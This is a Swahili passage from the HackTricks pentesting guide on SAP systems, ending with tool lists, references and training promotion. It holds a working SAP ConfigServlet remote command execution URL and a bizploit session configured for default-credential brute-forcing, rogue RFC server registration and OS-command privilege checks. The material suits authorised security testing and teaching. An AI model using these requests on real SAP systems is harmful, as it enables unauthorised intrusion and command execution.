
- Jaribu kutumia baadhi ya exploits maarufu (angalia Exploit-DB) au mashambulizi kama ile ya zamani lakini nzuri “SAP ConfigServlet Remote Code Execution” katika SAP Portal:
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
- Kabla ya kuendesha amri ya
startkwenye skripti ya bizploit katika hatua ya Discovery, unaweza pia kuongeza yafuatayo kwa ajili ya kufanya tathmini ya udhaifu:
bizploit> plugins
bizploit/plugins> vulnassess all
bizploit/plugins> vulnassess config bruteLogin
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
bizploit/plugins/vulnassess/config:bruteLogin> back
bizploit/plugins> vulnassess config registerExtServer
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
bizploit/plugins/vulnassess/config:registerExtServer> back
bizploit/plugins> vulnassess config checkRFCPrivs
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
bizploit/plugins> vulnassess config icmAdmin
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
bizploit/plugins/vulnassess/config:icmAdmin> back
bizploit/plugins> start
bizploit/plugins> back
bizploit> start
Zana Nyingine za Manunuzi
- PowerSAP - Zana la Powershell kutathmini usalama wa sap
- Burp Suite - lazima kuwa nayo kwa kufanyia fuzzing directory na tathmini za usalama wa wavuti
- pysap - Maktaba ya Python kutengeneza pakiti za protokali za mtandao wa SAP
- https://github.com/gelim/nmap-erpscan - Saidia nmap kugundua SAP/ERP
Marejeleo
- SAP Penetration Testing Using Metasploit
- https://github.com/davehardy20/SAP-Stuff - skripti ya kujiandaa kwa sehemu ya Bizploit
- SAP NetWeaver ABAP security configuration part 3: Default passwords for access to the application
- List of ABAP-transaction codes related to SAP security
- Breaking SAP Portal
- Top 10 most interesting SAP vulnerabilities and attacks
- Assessing the security of SAP ecosystems with bizploit: Discovery
- https://www.exploit-db.com/docs/43859
- https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/
- https://github.com/shipcod3/mySapAdventures
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks
HackTricks